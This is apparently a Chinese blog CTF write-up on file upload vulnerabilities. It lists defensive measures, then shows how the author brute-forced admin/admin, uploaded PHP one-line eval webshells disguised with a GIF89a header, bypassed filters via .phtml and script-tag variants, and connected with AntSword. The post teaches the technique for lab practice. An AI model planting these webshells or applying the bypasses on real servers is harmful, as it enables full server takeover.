文件上传漏洞原理:

文件上传漏洞是网络安全中常见的一种漏洞类型,它存在于那些处理用户上传文件请求的应用程序中。这种漏洞通常发生在应用程序未能正确验证或限制用户上传的文件类型、大小或内容时,导致攻击者能够上传恶意文件,如后门程序、木马病毒或其他恶意脚本,从而对服务器或其他用户产生安全威胁。

防御措施:

- 严格限制允许上传的文件类型,仅允许已知的、安全的文件类型。

- 对上传的文件进行全面的服务器端验证,包括文件类型、文件扩展名、文件内容等。

- 对上传文件的存储位置进行隔离,确保上传文件不能直接在服务器上执行。

- 对上传文件的访问权限进行限制,避免未授权访问。

- 定期更新和维护服务器和应用程序,修补已知的安全漏洞。

这玩意儿一旦成功上传并且执行了,你服务器直接沦陷,一会咱们做个演示,就知道可怕之处了,就跟开美女开了透视一样,贼可怕,嘿嘿。

涉及工具:

1、Burpsuit

2、蚁剑/菜刀

一、题目&tip

解题思路:

1、信息收集:不再过多强调了

2、上传位置的寻找与利用:需要找到允许用户上传文件的位置,这通常是一些表单页面或API接口

3、绕过验证

绕过客户端验证:很多应用程序会在客户端(如浏览器中)对上传的文件进行一些基本的验证,比如检查文件扩展名或文件类型。我们可以通过修改浏览器请求或直接构造HTTP请求来绕过这些验证。

绕过服务器端验证:即使绕过了客户端验证,合理设计的应用程序仍会在服务器端对文件进行验证。但如果服务器端的验证逻辑存在缺陷,我们还可以通过各种方式绕过验证,比如修改文件扩展名、利用服务器对某些文件类型解析的漏洞等。

4、执行恶意文件:一旦恶意文件被成功上传并绕过了服务器的所有验证机制,尝试执行该文件。这通常需要通过某种方式触发文件的执行,如通过访问一个特定的URL地址。

5、利用上传的恶意文件进行攻击:上传并执行恶意文件后,进行各种攻击,如提权、数据泄露、拒绝服务攻击、网站篡改等。

6、拿flag!

1、信息收集:

识别目标系统的网络架构、服务和应用版本信息、开放端口、运行的服务以及可能的安全漏洞,这些都有相应的工具,一般对网络安全渗透测试有兴趣的都有,没有的话私聊,没看美女的话我应该回复的很及时。



打开页面,看了下没有上传点,那这有登录框,注册框,那注册一个进入找一下上传点

尝试注册了好多次都注册不了,返回提示数据库中没有这个字段,这。。。

那我试试口令爆破吧,看看是不是弱账户弱密码,掏出工具burpsuit,下面连接是有如何使用burpsuit爆破的,我在这就不演示了

【春秋云镜】CVE-2022-25578 taocms v3.0.2允许攻击者通过编辑.htaccess文件执行任意代码 解题思路-CSDN博客



爆破得出admin/admin是管理员账户,直接登录



2、寻找上传点

发现一个可以上传文件的位置,并且权限还是管理员



右键查看页面源代码,发现是php语言,那这样,我们那开始编写shell脚本吧

一句话木马cmd.jpg:

GIF89a

<?php eval($_POST['cmd']); ?>

//它执行了一个名为 eval 的PHP函数,该函数执行由 $_POST['cmd'] 变量传入的字符串作为PHP代码。这意味着,如果攻击者能够发送HTTP POST请求并控制 cmd 参数的值,他们就能在服务器上执行任意PHP代码。这可以导致严重的安全问题,包括但不限于数据泄露、未授权访问和服务器被完全接管。3、绕过验证

上传木马,burp抓包

####文件上传####

<?php @eval($_POST[w]);?>

绕过上传方法:

前端校验:等同于没有校验,直接修改前端。

服务端校验:

文件类型:image/jpeg内容: 校验 上传内容 有没有图片头 GIF89a

校验 上传内容 含不含木马特征

检验是否有 <?

绕过方法:<script language="php">@eval($_POST['cmd']);</script>校验 你的后缀 是否是php

用phtml就可以绕过去了

修改文件后缀为php,想办法访问我们的cmd.php

4、执行恶意文件,拿flag

蚁剑连接,密码cmd

这样你就成功拿下服务器了,在服务器目录下找flag就好了,根目录下

搞定!这个搞定了,美女还没搞定,那玩意逼这难多了,我去攻克了,哎

愁死我了

-----------------------------------------------------------声明--------------------------------------------------------------

尊敬的读者,

感谢您访问我的博客并阅读我的文章。我非常欢迎您在这里学习、分享和交流技术、知识和见解。

我要强调的是,我坚决反对任何形式的非法活动和滥用我的博客内容。请遵守以下原则:

1. **合法性**:我鼓励技术讨论和知识分享,但请不要将我的博客内容用于非法目的,包括但不限于黑客攻击、侵犯隐私、盗版、网络欺诈等。

2. **尊重他人**:请在评论和互动中保持尊重和礼貌,不要使用侮辱性、威胁性或冒犯性语言。

3. **知识产权**:尊重知识产权和版权。不要在未经授权的情况下复制、分发或传播我的博客内容,本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

4. **合法咨询**:如果您有任何与法律或道德有关的疑虑或问题,请咨询合法专业人士的建议。

我的目标是为读者提供有用的信息和资源,以促进学习和技术进步。我相信,只有在合法和道德的框架内,我们才能实现这一目标。

如果您对我的博客内容有任何疑虑或需要进一步了解,请随时联系我。感谢您的合作和理解。

最诚挚的问候。

Dark-Specter

1085

1085

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?